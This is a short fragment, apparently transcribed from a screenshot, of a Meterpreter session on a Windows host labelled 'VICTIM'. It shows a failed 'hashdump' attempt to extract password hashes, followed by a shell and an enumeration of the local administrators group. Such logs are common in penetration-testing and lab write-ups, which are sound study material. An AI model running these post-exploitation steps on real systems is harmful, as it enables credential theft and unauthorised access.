 Server username: VICTIM\admin
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > shell
Process 636 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestr
Members
-------------------------------------------------------
admin
Administrator